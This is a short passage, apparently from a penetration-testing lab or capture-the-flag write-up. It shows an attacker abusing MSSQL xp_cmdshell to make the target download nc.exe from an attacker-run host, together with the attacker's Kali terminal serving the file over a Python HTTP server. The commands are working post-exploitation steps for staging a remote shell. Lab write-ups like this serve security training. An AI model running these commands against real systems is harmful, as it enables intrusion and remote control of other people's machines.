 SQL (QUERIER\mssql-svc  dbo@master)> xp_cmdshell "powershell -c IWR "http://10.10.14.128/windows/nc.exe" -OutFile "C:\Users\Public\nc.exe""
output
------
NULL
SQL (QUERIER\mssql-svc  dbo@master)>
┌──(kali㉿akali)-[~]
└─$ cd /opt/staging
┌──(kali㉿akali)-[/opt/staging]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.208.66 - - [02/Mar/2024 11:03:08] "GET /windows/nc.exe HTTP/1.1" 200 -